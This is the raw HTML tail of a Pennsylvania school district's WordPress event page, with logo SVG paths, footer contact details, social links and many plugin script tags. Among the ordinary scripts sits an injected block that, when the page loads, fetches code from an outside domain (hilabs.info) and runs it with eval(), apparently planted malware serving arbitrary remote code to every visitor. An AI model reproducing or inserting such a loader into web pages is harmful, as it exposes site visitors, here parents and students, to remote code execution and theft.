		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2026 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.12" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=f767194b7f65f448d00e" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=c8b3a03472a267de758d" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
//# sourceURL=tribe-events-virtual-single-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=4731ac05fcfb45427486" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.3.0"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.3.0" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","viewport":"1","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"519f74f9c2","action":"wpa_stats_action","url":"https://www.solancosd.org/event/swift-middle-school-picture-day/","post_id":"5639","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.3.0" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_82438397-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['82438397'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_36606","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_82438397-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/event/swift-middle-school-picture-day/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="82438397" defer></script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 